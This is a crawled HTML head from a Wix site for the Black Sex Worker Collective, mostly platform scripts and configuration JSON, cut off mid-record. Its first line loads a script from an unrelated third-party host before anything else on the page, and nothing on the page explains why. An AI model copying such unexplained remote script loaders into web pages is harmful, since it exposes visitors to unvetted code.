

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacksexworkercollective.org/media
body_size: 89178
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
  <meta charset='utf-8'>
  <title>Landing Page | blackswcollective</title>
  <link rel="canonical" href="/">
  <meta property="og:title" content="Landing Page | blackswcollective">
  <meta property="og:image" content="https://static.wixstatic.com/media/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg/v1/fit/w_2500,h_1330,al_c/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg">
  <meta property="og:image:width" content="2500">
  <meta property="og:image:height" content="1330">
  <meta property="og:url" content="https://blacksexworkercollective.org">
  <meta property="og:site_name" content="blackswcollective">
  <meta property="og:type" content="website">
  <script type="application/ld+json">
  {"@context":"https://schema.org/","@type":"LocalBusiness","name":"The Black Sex Worker Collective","url":"https://blacksexworkercollective.org","image":"https://static.wixstatic.com/media/c97e8c_29d5c68aa40d4ee59947f67063aed677~mv2.png","address":{"@type":"PostalAddress","addressCountry":"US"}}
  </script>
  <meta name="fb_admins_meta_tag" content="thebswc">
  <meta property="fb:admins" content="thebswc">
  <link rel="alternate" href="/blog-feed.xml" type="application/rss+xml" title="blackswcollective - RSS">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Landing Page | blackswcollective">
  <meta name="twitter:image" content="https://static.wixstatic.com/media/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg/v1/fit/w_2500,h_1330,al_c/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg">
  <meta name="viewport" content="width=device-width, initial-scale=1" id="wixDesktopViewport">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="icon" sizes="192x192" href="https://static.wixstatic.com/media/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg/v1/fill/w_192%2Ch_192%2Clg_1%2Cusm_0.66_1.00_0.01/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg">
  <link rel="shortcut icon" href="https://static.wixstatic.com/media/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg/v1/fill/w_192%2Ch_192%2Clg_1%2Cusm_0.66_1.00_0.01/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg" type="image/jpeg">
  <link rel="apple-touch-icon" href="https://static.wixstatic.com/media/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg/v1/fill/w_192%2Ch_192%2Clg_1%2Cusm_0.66_1.00_0.01/821bf2_2445f54c805849cb9b981406b9dcac91%7Emv2_d_3339_4111_s_4_2.jpg" type="image/jpeg">
  <script nomodule="" src="https://static.parastorage.com/unpkg/core-js-bundle@3.2.1/minified.js"></script>
  <script nomodule="" src="https://static.parastorage.com/unpkg/focus-within-polyfill@5.0.9/dist/focus-within-polyfill.js"></script>
  <script nomodule="" src="https://polyfill.io/v3/polyfill.min.js?features=fetch"></script>
  <script>
  (function () {
    var noop = function noop() {};
    if ("performance" in window === false) {
      window.performance = {};
    }
    window.performance.mark = performance.mark || noop;
    window.performance.measure = performance.measure || noop;
    if ("now" in window.performance === false) {
      var nowOffset = Date.now();
      if (performance.timing && performance.timing.navigationStart) {
        nowOffset = performance.timing.navigationStart;
      }
      window.performance.now = function now() {
        return Date.now() - nowOffset;
      };
    }
  })();
  </script>
  <script>
    (function () {
      var now = Date.now()
      window.initialTimestamps = {
        initialTimestamp: now,
        initialRequestTimestamp: Math.round(performance.timeOrigin ? performance.timeOrigin : now - performance.now())
      }

      window.thunderboltTag = "libs-releases-GA-local"
      window.thunderboltVersion = "1.12362.0"
    })();
  </script>
  <script type="application/json" id="wix-fedops">
  {"data":{"site":{"metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","userId":"821bf2ba-8fe2-40b0-bec3-cb292d38e3e1","siteId":"9cc14d20-36c6-4205-b627-66a68beff4ca","externalBaseUrl":"https:\/\/blacksexworkercollective.org","siteRevision":787,"siteType":"UGC","dc":"42","isResponsive":false,"sessionId":"82bacada-7679-4aed-8d87-0760fbf24143","isSEO":true},"rollout":{"siteAssetsVersionsRollout":false,"isDACRollout":0,"isTBRollout":false},"fleetConfig":{"fleetName":"thunderbolt-seo-renderer","type":"GA","code":0},"requestUrl":"https:\/\/blacksexworkercollective.org\/","isInSEO":true,"platformOnSite":true,"shouldSendFirstBeat":true}}
  </script>
  <script>
  window.fedops = JSON.parse(document.getElementById('wix-fedops').textContent)
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/webpack-runtime.cc31ca15.bundle.min.js">
  !function(){"use strict";var e,n,a,t,r,o={},i={};function d(e){var n=i[e];if(void 0!==n)return n.exports;var a=i[e]={id:e,loaded:!1,exports:{}};return o[e].call(a.exports,a,a.exports,d),a.loaded=!0,a.exports}d.m=o,e=[],d.O=function(n,a,t,r){if(!a){var o=1/0;for(u=0;u<e.length;u++){a=e[u][0],t=e[u][1],r=e[u][2];for(var i=!0,s=0;s<a.length;s++)(!1&r||o>=r)&&Object.keys(d.O).every((function(e){return d.O[e](a[s])}))?a.splice(s--,1):(i=!1,r<o&&(o=r));if(i){e.splice(u--,1);var c=t();void 0!==c&&(n=c)}}return n}r=r||0;for(var u=e.length;u>0&&e[u-1][2]>r;u--)e[u]=e[u-1];e[u]=[a,t,r]},d.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(n,{a:n}),n},a=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var r=Object.create(null);d.r(r);var o={};n=n||[null,a({}),a([]),a(a)];for(var i=2&t&&e;"object"==typeof i&&!~n.indexOf(i);i=a(i))Object.getOwnPropertyNames(i).forEach((function(n){o[n]=function(){return e[n]}}));return o.default=function(){return e},d.d(r,o),r},d.d=function(e,n){for(var a in n)d.o(n,a)&&!d.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:n[a]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(n,a){return d.f[a](e,n),n}),[]))},d.u=function(e){return 862===e?"thunderbolt-commons.9d1683e5.bundle.min.js":6008===e?"fastdom.inline.cbb90a94.bundle.min.js":2081===e?"render-indicator.inline.cfc3ce1b.bundle.min.js":({73:"santa-langs-ko",117:"santa-langs-ru",233:"group_2",263:"widget",438:"santa-langs-hi",515:"gift-card-index",612:"group_41",613:"group_28",638:"groups-post-index",679:"events-page-structured-data-index",687:"triggersAndReactions",763:"bookings-service-index",783:"video-component-index",872:"componentsqaapi",879:"santa-langs-he",897:"group_19",899:"group_47",991:"group_9",1084:"group_29",1140:"ghostRefComp",1218:"wixDomSanitizer",1220:"santa-langs-en",1344:"Repeater_FluidColumns",1386:"santa-langs-sl",1398:"editorWixCodeSdk",1407:"TPAModal",1475:"tpaWidgetNativeDeadComp",1477:"santa-langs-pt",1711:"debug",1808:"group_1",1954:"santa-langs-sv",2015:"santa-langs-th",2044:"tpaModuleProvider",2084:"santa-langs-sk",2126:"wix-data-page-item-index",2144:"module-executor",2203:"group_40",2244:"group_48",2262:"TPAPopup",2283:"presenceApi",2351:"dashboardWixCodeSdk",2355:"widgetWixCodeSdk",2375:"group_22",2511:"reviews-component-index",2519:"santa-langs-de",2945:"bookings-form-index",2964:"stores-gallery-component-index",3001:"group_46",3015:"santa-langs-bg",3071:"portfolio-projects-index",3080:"santa-langs-no",3096:"customCss",3133:"static-page-v2-schema-presets-index",3272:"santa-langs-es",3275:"santa-langs-tl",3639:"businessManager",3669:"group_20",3742:"blog-hashtags-index",3756:"static-page-index",3786:"group_7",3843:"santa-langs-da",3862:"restaurants-menu-page-index",3888:"group_42",3948:"group_5",3955:"TPAWorker",3973:"Repeater_FixedColumns",3987:"schedule-page-index",4022:"cyclicTabbing",4102:"AppPart",4152:"santa-langs-hu",4157:"santa-langs-nl",4193:"group_45",4222:"challenges-page-index",4281:"qaApi",4316:"group_51",4323:"group_10",4417:"group_30",4522:"siteMembers",4794:"portfolio-collections-index",4825:"group_18",4909:"group_0",4919:"stores-product-schema-presets-index",4932:"santa-langs-vi",5060:"santa-platform-utils",5122:"group_31",5130:"motionEffects",5170:"events-page-index",5246:"TPAPreloaderOverlay",5333:"group_27",5350:"group_23",5553:"santa-langs-zh",5705:"group_37",5776:"tpaCommons",5810:"presence-lazy",5831:"externalComponent",5836:"santa-langs-el",5860:"group_49",5864:"santa-langs-tr",5918:"group_25",5921:"reporter-api",5989:"windowScroll",6107:"group_38",6121:"group_8",6127:"containerSlider",6161:"group_3",6173:"santa-langs-fi",6239:"group_21",6428:"santa-langs-ar",6464:"SEO_DEFAULT",6496:"santa-langs-ca",6499:"blog-tags-index",6506:"santa-langs-pl",6537:"pro-gallery-item-index",6570:"group_24",6670:"group_43",6692:"group_4",6790:"santa-langs-ja",6805:"editorElementsDynamicTheme",6997:"group_44",7122:"seo-api-converters",7212:"siteMembersWixCodeSdk",7290:"breadcrumbs-component-index",7296:"santa-langs-uk",7675:"santa-langs-ms",7698:"SiteStyles",7699:"group_14",7718:"santa-langs-lt",7740:"group_35",7745:"platform",7802:"restaurants-order-page-index",7858:"members-area-profile-index",7880:"stores-product-index",7935:"santa-langs-cs",8009:"group_6",8094:"blog-post-index",8097:"group_13",8138:"AppPart2",8148:"santa-langs-id",8179:"testApi",8200:"seo-api",8219:"groups-page-index",8308:"santa-langs-ro",8317:"events-page-calculated-index",8389:"TPAUnavailableMessageOverlay",8392:"blog-archive-index",8488:"group_32",8559:"forum-category-index",8643:"group_36",8681:"environmentWixCodeSdk",8693:"search-page-index",8794:"searchBox",8834:"santa-langs-fr",8836:"group_11",8860:"stores-category-index",8945:"renderIndicator",9040:"static-page-v2-index",9110:"forum-post-index",9279:"FontRulersContainer",9339:"stickyToComponent",9487:"bookings-calendar-index",9540:"blog-category-index",9689:"group_50",9836:"santa-langs-it",9895:"thunderbolt-components-registry",9928:"group_39",9941:"TPABaseComponent"}[e]||e)+"."+{73:"67cc0d2d",117:"27c7abfc",233:"58b857cf",263:"16f0335a",438:"73c05295",515:"ac7fd6f6",612:"37619181",613:"ba4bf87f",638:"30a034f8",679:"62ca1799",687:"51c1b522",763:"b2e23822",783:"cbcac8d4",872:"8173a803",879:"41a88f3b",897:"2a837485",899:"b1223a51",975:"07584bf9",991:"1bb775db",1084:"950f3bb4",1140:"14157ee0",1218:"79517bb1",1220:"d1453dcd",1344:"fda94c6b",1386:"6d37d3e4",1398:"349fd573",1407:"9aa91b3f",1475:"e5adf4d6",1477:"1a2a51c7",1602:"be506a1f",1643:"c31f74b1",1711:"0a4294bc",1808:"5aea0340",1954:"2d0d440a",1969:"a30cae8a",2015:"731d623f",2044:"7b81fca2",2084:"13bb8856",2126:"a6a87c32",2144:"18e80d6b",2203:"bb0cdb10",2244:"ba429ebc",2262:"0ad64812",2283:"37cff8cf",2351:"2dbd782e",2355:"a2ae970c",2375:"4a7e97d5",2511:"3f2f2dab",2519:"9993a94c",2945:"b770b75b",2964:"81a1d589",3001:"47afff6a",3015:"839cee8e",3071:"5847dc22",3080:"67bb1f9c",3096:"2d8cec94",3133:"d8086482",3272:"70ce9797",3275:"222c127d",3639:"609e0126",3669:"b243e83c",3742:"91ca965f",3756:"0c582d04",3786:"7492a71c",3843:"96fee7b1",3862:"3f20ca0e",3888:"bd3888c7",3948:"359e2492",3955:"39a465a2",3973:"18e2d1fa",3987:"4baa7ade",4022:"4c277eb7",4102:"2fccb26d",4152:"8bd9db26",4157:"dbf09655",4193:"ce83d9e9",4222:"5e999cc6",4281:"09b522c6",4316:"9ac781dd",4323:"cc168d90",4417:"b7b7d159",4522:"08ed0f3f",4794:"0e00ee9b",4825:"a3ba1b1f",4909:"8399138c",4919:"31d95355",4932:"4d11a366",5060:"7e7fdac5",5122:"6807a2d8",5130:"56959c82",5170:"17ac85e6",5246:"698780e7",5333:"c4e0922c",5350:"d418c1e1",5553:"f5a8491e",5705:"6dc1f120",5776:"3d58f891",5810:"adf05173",5831:"e58ae808",5836:"cfc30305",5860:"6227b3c5",5864:"d0493f59",5918:"fb9026bf",5921:"f47a5099",5989:"8bf0a1c3",6107:"769643c2",6121:"af63204a",6127:"b20c435a",6161:"f7eb3611",6173:"3c17c4ff",6239:"897a0fb7",6307:"01874fec",6428:"cbb4c255",6464:"e1a55d2f",6496:"e00dd02e",6499:"b778d256",6506:"4777a91a",6537:"5b5833c7",6570:"86da561d",6670:"671cc84e",6692:"50e50f41",6790:"3774151d",6805:"28f323f1",6997:"8ace2d0c",7122:"c9588cc8",7212:"f1470b7f",7290:"e4a81b87",7296:"d38e0505",7447:"daa29c49",7675:"d6df20e4",7698:"c8e5cb6b",7699:"e43e021d",7718:"545aff64",7740:"160d91f2",7745:"32e7ad1e",7802:"e38c1466",7858:"7d458758",7880:"2a73e676",7935:"c3331ce4",8009:"8af6c482",8094:"cbc45865",8097:"13520d9b",8138:"bc1fb5db",8148:"b1007ba9",8179:"ab3e78a1",8200:"5d6c1a78",8219:"d9b37964",8308:"a32b0cc4",8317:"e5f35779",8389:"4d53572d",8392:"e58f8e26",8488:"76e0912d",8559:"2da8b4fe",8643:"22a31e0f",8681:"6310772e",8693:"ba029c7d",8794:"57ce4dd1",8834:"cc6ddd2d",8836:"b337835e",8860:"1a54a79d",8945:"e0e85396",9040:"33036e9f",9110:"3b769c76",9279:"119b0404",9339:"587d271b",9487:"f2bc0bb3",9540:"ac764cbc",9689:"ba7d4fa1",9836:"3028a8ae",9895:"eedeca20",9928:"72ace677",9941:"7e944990"}[e]+".chunk.min.js"},d.miniCssF=function(e){return 2081===e?"render-indicator.inline.044c11cb.min.css":{233:"group_2",1344:"Repeater_FluidColumns",1407:"TPAModal",1475:"tpaWidgetNativeDeadComp",2262:"TPAPopup",3786:"group_7",3973:"Repeater_FixedColumns",4102:"AppPart",5246:"TPAPreloaderOverlay",8138:"AppPart2",8389:"TPAUnavailableMessageOverlay",9279:"FontRulersContainer",9941:"TPABaseComponent"}[e]+"."+{233:"10839735",1344:"2b7b96dd",1407:"52dc3d33",1475:"edad7c2d",2262:"7e7f441d",3786:"3fc73946",3973:"9abcda74",4102:"34a92bc1",5246:"6dbffa0c",8138:"0a2601ec",8389:"fb1e5320",9279:"2b93f1ca",9941:"0f6643a8"}[e]+".chunk.min.css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t={},r="_wix_thunderbolt_app:",d.l=function(e,n,a,o){if(t[e])t[e].push(n);else{var i,s;if(void 0!==a)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var f=c[u];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){i=f;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,d.nc&&i.setAttribute("nonce",d.nc),i.setAttribute("data-webpack",r+a),i.src=e,0!==i.src.indexOf(window.location.origin+"/")&&(i.crossOrigin="anonymous")),t[e]=[n];var l=function(n,a){i.onerror=i.onload=null,clearTimeout(p);var r=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(a)})),n)return n(a)},p=setTimeout(l.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=l.bind(null,i.onerror),i.onload=l.bind(null,i.onload),s&&document.head.appendChild(i)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},d.p="https://static.parastorage.com/services/wix-thunderbolt/dist/",function(){if("undefined"!=typeof document){var e=function(e){return new Promise((function(n,a){var t=d.miniCssF(e),r=d.p+t;if(function(e,n){for(var a=document.getElementsByTagName("link"),t=0;t<a.length;t++){var r=(i=a[t]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(r===e||r===n))return i}var o=document.getElementsByTagName("style");for(t=0;t<o.length;t++){var i;if((r=(i=o[t]).getAttribute("data-href"))===e||r===n)return i}}(t,r))return n();!function(e,n,a,t,r){var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.onerror=o.onload=function(a){if(o.onerror=o.onload=null,"load"===a.type)t();else{var i=a&&("load"===a.type?"missing":a.type),d=a&&a.target&&a.target.href||n,s=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");s.code="CSS_CHUNK_LOAD_FAILED",s.type=i,s.request=d,o.parentNode.removeChild(o),r(s)}},o.href=n,0!==o.href.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),a?a.parentNode.insertBefore(o,a.nextSibling):document.head.appendChild(o)}(e,r,null,n,a)}))},n={6658:0};d.f.miniCss=function(a,t){n[a]?t.push(n[a]):0!==n[a]&&{233:1,1344:1,1407:1,1475:1,2081:1,2262:1,3786:1,3973:1,4102:1,5246:1,8138:1,8389:1,9279:1,9941:1}[a]&&t.push(n[a]=e(a).then((function(){n[a]=0}),(function(e){throw delete n[a],e})))}}}(),function(){var e={6658:0};d.f.j=function(n,a){var t=d.o(e,n)?e[n]:void 0;if(0!==t)if(t)a.push(t[2]);else if(6658!=n){var r=new Promise((function(a,r){t=e[n]=[a,r]}));a.push(t[2]=r);var o=d.p+d.u(n),i=new Error;d.l(o,(function(a){if(d.o(e,n)&&(0!==(t=e[n])&&(e[n]=void 0),t)){var r=a&&("load"===a.type?"missing":a.type),o=a&&a.target&&a.target.src;i.message="Loading chunk "+n+" failed.\n("+r+": "+o+")",i.name="ChunkLoadError",i.type=r,i.request=o,t[1](i)}}),"chunk-"+n,n)}else e[n]=0},d.O.j=function(n){return 0===e[n]};var n=function(n,a){var t,r,o=a[0],i=a[1],s=a[2],c=0;if(o.some((function(n){return 0!==e[n]}))){for(t in i)d.o(i,t)&&(d.m[t]=i[t]);if(s)var u=s(d)}for(n&&n(a);c<o.length;c++)r=o[c],d.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return d.O(u)},a=self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[];a.forEach(n.bind(null,0)),a.push=n.bind(null,a.push.bind(a))}()}();
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/webpack-runtime.cc31ca15.bundle.min.js.map
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/sendFedopsLoadStarted.inline.1c8fd250.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[5987],{},function(n){n.O(0,[142],(function(){return p=85430,n(n.s=p);var p}));n.O()}]);
  </script>
  <script>
    if (
      typeof Promise === 'undefined' ||
      typeof Set === 'undefined' ||
      typeof Object.assign === 'undefined' ||
      typeof Array.from === 'undefined' ||
      typeof Symbol === 'undefined'
    ) {
      // send bi in order to detect the browsers in which polyfills are not working
      window.fedops.phaseStarted('missing_polyfills')
    }
  </script>
  <script type="application/json" id="wix-viewer-model">
  {"siteAssetsTestModuleVersion":"1.334.0","requestUrl":"https:\/\/blacksexworkercollective.org\/","siteFeatures":["assetsLoader","businessLogger","captcha","commonConfig","componentsLoader","componentsRegistry","consentPolicy","cyclicTabbing","dynamicPages","environment","lightbox","locationWixCodeSdk","navigationManager","navigationPhases","ooi","pages","passwordProtectedPage","protectedPages","renderer","reporter","router","scrollRestoration","seoWixCodeSdk","seo","sessionManager","siteMembersWixCodeSdk","siteMembers","siteScrollBlocker","siteWixCodeSdk","stores","structureApi","thunderboltInitializer","tpaCommons","translations","warmupData","windowMessageRegistrar","windowWixCodeSdk","wixEmbedsApi","componentsReact","platform"],"site":{"metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","userId":"821bf2ba-8fe2-40b0-bec3-cb292d38e3e1","siteId":"9cc14d20-36c6-4205-b627-66a68beff4ca","externalBaseUrl":"https:\/\/blacksexworkercollective.org","siteRevision":787,"siteType":"UGC","dc":"42","isResponsive":false,"sessionId":"82bacada-7679-4aed-8d87-0760fbf24143","isSEO":true},"isMobileDevice":false,"viewMode":"desktop","formFactor":"desktop","deviceInfo":{"deviceClass":"Other"},"media":{"staticMediaUrl":"https:\/\/static.wixstatic.com\/media","mediaRootUrl":"https:\/\/static.wixstatic.com\/","staticVideoUrl":"https:\/\/video.wixstatic.com\/"},"language":{"userLanguage":"en","userLanguageResolutionMethod":"QueryParam","siteLanguage":"en","isMultilingualEnabled":false,"directionByLanguage":"ltr"},"mode":{"qa":false,"enableTestApi":false,"debug":false,"ssrIndicator":false,"ssrOnly":false,"siteAssetsFallback":"enable"},"siteFeaturesConfigs":{"assetsLoader":{},"componentsRegistry":{"librariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.10852.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.10852.0"}]},"consentPolicy":{"isWixSite":false},"dataWixCodeSdk":{"gridAppId":"054092eb-c8f7-426f-a9db-d22cd3e77ee8","segment":"LIVE"},"dynamicPages":{"prefixToRouterFetchData":{"account":{"urlData":{"basePath":"https:\/\/blacksexworkercollective.org\/_api\/members\/v1\/santa-members","queryParams":"viewMode=site","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9"},"optionsData":{"bodyData":{"pageRoles":{"0b3566d9-8b4e-475a-b7e1-1534ea021cac":{"id":"bf4z8","title":"Settings"},"b58c1544-e69d-4be8-80b9-fa7f9736ee23":{"id":"fry8g","title":"My Account"},"96411f88-1943-43a5-bc7b-decb0271715c":{"id":"miuzf","title":"Notifications"},"2469fbf6-17ad-4f79-86f9-adc42db27516":{"id":"p1pbp","title":"My Subscriptions"},"2f6a6931-8113-4a2c-a298-09098dc36784":{"id":"grvpb","title":"My Wallet"},"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe":{"id":"u0hmk","title":"My Orders"},"4f3287be-c22d-4822-a2e2-4d5ded1444e9":{"id":"odxws","title":"My Addresses"}},"routerPrefix":"\/account","config":{"type":"private","patterns":{"\/my-account":{"appData":{"appDefinitionId":"14cffd81-5215-0a7f-22f8-074b0e2401fb","appPageId":"member_info","menuOrder":3,"visibleForRoles":[]},"page":"b58c1544-e69d-4be8-80b9-fa7f9736ee23","seoData":{"title":"My Account","description":"","keywords":"","noIndex":"true"},"title":"My Account"},"\/my-orders":{"appData":{"appDefinitionId":"1380b703-ce81-ff05-f115-39571d94dfcd","appPageId":"order_history","menuOrder":2,"visibleForRoles":[]},"page":"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe","seoData":{"title":"My Orders","description":"","keywords":"","noIndex":"true"},"title":"My Orders"},"\/my-wallet":{"appData":{"appDefinitionId":"4aebd0cb-fbdb-4da7-b5d1-d05660a30172","appPageId":"my_wallet","menuOrder":2,"visibleForRoles":[]},"page":"2f6a6931-8113-4a2c-a298-09098dc36784","seoData":{"title":"My Wallet","description":"","keywords":"","noIndex":"true"},"title":"My Wallet"},"\/my-addresses":{"appData":{"appDefinitionId":"1505b775-e885-eb1b-b665-1e485d9bf90e","appPageId":"my_addresses","menuOrder":2,"visibleForRoles":[]},"page":"4f3287be-c22d-4822-a2e2-4d5ded1444e9","seoData":{"title":"My Addresses","description":"","keywords":"","noIndex":"true"},"title":"My Addresses"},"\/settings":{"socialHome":false,"appData":{"numbers":{},"appDefinitionId":"14f25dc5-6af3-5420-9568-f9c5ed98c9b1","appPageId":"settings","menuOrder":4,"visibleForRoles":[]},"page":"0b3566d9-8b4e-475a-b7e1-1534ea021cac","seoData":{"title":"Settings","description":"","keywords":"","noIndex":"true"},"title":"Settings"},"\/notifications":{"socialHome":false,"appData":{"numbers":{"key":"notificationsCount","default":0},"appDefinitionId":"14f25924-5664-31b2-9568-f9c5ed98c9b1","appPageId":"notifications_app","menuOrder":4,"visibleForRoles":[]},"page":"96411f88-1943-43a5-bc7b-decb0271715c","seoData":{"title":"Notifications","description":"","keywords":"","noIndex":"true"},"title":"Notifications"},"\/my-subscriptions":{"socialHome":false,"appData":{"numbers":{},"appDefinitionId":"2bef2abe-7abe-43da-889c-53c1500a328c","appPageId":"My Subscriptions","menuOrder":2,"visibleForRoles":[]},"page":"2469fbf6-17ad-4f79-86f9-adc42db27516","seoData":{"title":"My Subscriptions","description":"","keywords":"","noIndex":"true"},"title":"My Subscriptions"}}}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":""}},"shouldAddWixCodeInstanceToHeader":false,"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"},"profile":{"urlData":{"basePath":"https:\/\/blacksexworkercollective.org\/_api\/members\/v1\/santa-members","queryParams":"viewMode=site","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9"},"optionsData":{"bodyData":{"pageRoles":{"38c7e0a3-76da-49a7-870e-af1b1905992b":{"id":"ol9t7","title":"Profile"}},"routerPrefix":"\/profile","config":{"type":"public","patterns":{"\/{userName}\/profile":{"seoData":{"title":"{userName} | Profile","description":"","keywords":"","noIndex":"true"},"socialHome":true,"page":"38c7e0a3-76da-49a7-870e-af1b1905992b","appData":{"menuOrder":1,"appPageId":"about","visibleForRoles":[],"numbers":{},"appDefinitionId":"14dbef06-cc42-5583-32a7-3abd44da4908"},"title":"Profile"}}}},"headers":{"Content-Type":"application\/json","X-XSRF-TOKEN":""}},"shouldAddWixCodeInstanceToHeader":false,"wixCodeAppDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762"}},"routerPagesSeoToIdMap":{"settings":"bf4z8","my-account":"fry8g","notifications":"miuzf","my-subscriptions":"p1pbp","my-wallet":"grvpb","my-orders":"u0hmk","my-addresses":"odxws","profile-1":"ol9t7"},"externalBaseUrl":"https:\/\/blacksexworkercollective.org","viewMode":"desktop"},"elementorySupportWixCodeSdk":{"baseUrl":"https:\/\/blacksexworkercollective.org\/_api\/wix-code-public-dispatcher-ng\/siteview","gridAppId":"054092eb-c8f7-426f-a9db-d22cd3e77ee8","viewMode":"site","siteRevision":787},"environment":{"editorType":"","domain":"blacksexworkercollective.org","previewMode":false},"fedopsWixCodeSdk":{"isWixSite":false},"locationWixCodeSdk":{"routersConfigMap":{"routers-jkb9f6mz":{"prefix":"account","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"private\",\"patterns\":{\"\/my-account\":{\"appData\":{\"appDefinitionId\":\"14cffd81-5215-0a7f-22f8-074b0e2401fb\",\"appPageId\":\"member_info\",\"menuOrder\":3,\"visibleForRoles\":[]},\"page\":\"b58c1544-e69d-4be8-80b9-fa7f9736ee23\",\"seoData\":{\"title\":\"My Account\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Account\"},\"\/my-orders\":{\"appData\":{\"appDefinitionId\":\"1380b703-ce81-ff05-f115-39571d94dfcd\",\"appPageId\":\"order_history\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe\",\"seoData\":{\"title\":\"My Orders\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Orders\"},\"\/my-wallet\":{\"appData\":{\"appDefinitionId\":\"4aebd0cb-fbdb-4da7-b5d1-d05660a30172\",\"appPageId\":\"my_wallet\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2f6a6931-8113-4a2c-a298-09098dc36784\",\"seoData\":{\"title\":\"My Wallet\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Wallet\"},\"\/my-addresses\":{\"appData\":{\"appDefinitionId\":\"1505b775-e885-eb1b-b665-1e485d9bf90e\",\"appPageId\":\"my_addresses\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"4f3287be-c22d-4822-a2e2-4d5ded1444e9\",\"seoData\":{\"title\":\"My Addresses\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Addresses\"},\"\/settings\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"14f25dc5-6af3-5420-9568-f9c5ed98c9b1\",\"appPageId\":\"settings\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"0b3566d9-8b4e-475a-b7e1-1534ea021cac\",\"seoData\":{\"title\":\"Settings\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Settings\"},\"\/notifications\":{\"socialHome\":false,\"appData\":{\"numbers\":{\"key\":\"notificationsCount\",\"default\":0},\"appDefinitionId\":\"14f25924-5664-31b2-9568-f9c5ed98c9b1\",\"appPageId\":\"notifications_app\",\"menuOrder\":4,\"visibleForRoles\":[]},\"page\":\"96411f88-1943-43a5-bc7b-decb0271715c\",\"seoData\":{\"title\":\"Notifications\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"Notifications\"},\"\/my-subscriptions\":{\"socialHome\":false,\"appData\":{\"numbers\":{},\"appDefinitionId\":\"2bef2abe-7abe-43da-889c-53c1500a328c\",\"appPageId\":\"My 